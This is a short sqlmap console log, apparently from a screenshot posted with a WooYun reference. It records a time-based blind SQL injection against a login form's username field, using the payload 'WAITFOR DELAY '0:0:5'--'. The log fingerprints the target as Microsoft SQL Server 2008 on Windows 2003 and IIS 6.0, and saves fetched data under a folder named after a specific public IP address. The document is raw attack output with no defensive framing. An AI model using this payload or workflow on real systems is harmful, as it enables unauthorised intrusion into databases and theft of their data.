 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=aaaa' WAITFOR DELAY '0:0:5'--&upassword=aaaaaa&remember=false
---
[18:34:38] [INFO] testing MySQL
[18:34:38] [WARNING] the back-end DBMS is not MySQL
[18:34:38] [INFO] testing Oracle
[18:34:38] [WARNING] the back-end DBMS is not Oracle
[18:34:38] [INFO] testing PostgreSQL
[18:34:39] [WARNING] the back-end DBMS is not PostgreSQL
[18:34:39] [INFO] testing Microsoft SQL Server
[18:34:39] [INFO] confirming Microsoft SQL Server
[18:34:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[18:34:40] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\221.229.118.142'
[*] shutting down at 18:34:40
[root@Hacker~]# Sqlmap
www.wooyun.org